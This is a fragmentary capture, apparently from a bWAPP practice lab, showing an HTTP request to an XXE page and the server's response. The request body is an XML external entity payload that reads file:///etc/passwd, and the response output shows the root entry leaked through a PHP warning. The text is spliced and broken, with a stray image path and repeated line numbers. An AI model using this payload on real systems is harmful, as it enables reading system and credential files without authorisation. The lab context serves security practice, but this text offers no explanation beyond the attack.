 8 Content-Length: 143
9 Origin: http://192.168.51.152:8080
10 Connection: close
11 Referer: http://192.168.51.152:8080/bWAPP/xxe-1.php
12 Cookie: PHPSESSID=051476c38d627c13c77dc9bf8792f7be; security_level=0
13
14 <!DOCTYPE root [
15 <!ENTITY % readfile SYSTEM "file:///etc/passwd">
16 %readfile;
17 ]>
18 <reset>
<login>
bee
</login>
on line <b>
32
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: simplexml_load_string() [<a href='function.simplexml-load-string'>fun
]: root:x:0:0:root:/root:/bin/bash in <b>
/var/www/bWAPP/xxe-2.php
</b>
on line <b>
32